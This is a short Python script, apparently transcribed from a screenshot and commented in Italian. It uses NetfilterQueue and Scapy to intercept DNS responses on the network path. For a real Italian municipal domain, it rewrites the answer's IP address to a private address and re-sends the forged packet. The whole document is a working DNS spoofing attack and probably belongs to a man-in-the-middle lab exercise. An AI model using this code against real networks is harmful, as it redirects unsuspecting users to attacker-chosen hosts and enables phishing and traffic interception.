 1 from netfilterqueue import NetfilterQueue
2 import binascii
3 def process_packet(packet):
4     # Converti il pacchetto in un oggetto Scapy
5     scapy_packet = IP(packet.get_payload())
6     modified = False
7     # Verifica che il pacchetto abbia un livello DNS
8     if scapy_packet.haslayer(DNS):
9
10         dns_layer = scapy_packet.getlayer(DNS)
11         if dns_layer.qr == 1 and dns_layer.ancount > 0:
12             modified = False
13             for i in range(dns_layer.ancount):
14                 dns_answer = dns_layer.an[i]
15                 if dns_answer.rrname.decode() == 'www.comunitamontanacarnia.it.':
16                     print(f"rname: {dns_answer.rrname.decode()}, rdata originale: {dns_answer.rdata}")
17                     modified = True
18                     del scapy_packet[UDP].chksum
19
20                     scapy_packet.show()
21                     original_hex = binascii.hexlify(bytes(scapy_packet)).decode()
22                     print(original_hex)
23
24                     modified_hex = original_hex.replace("c12bb1eb", "0a00020f")
25                     byte_string = bytes.fromhex(modified_hex)
26
27                     scapy_packet = IP(byte_string)
28
29                     del scapy_packet[UDP].chksum
30
31                     scapy_packet.show()
32                     send(scapy_packet)
33     if modified==False:
34         packet.accept()
35
36 nfqueue = NetfilterQueue()
37 nfqueue.bind(1, process_packet)
38 try:
39     print("In ascolto dei pacchetti...")
40     nfqueue.run()
41 except KeyboardInterrupt:
42     print("Interruzione da tastiera, chiusura della coda.")
43     nfqueue.unbind()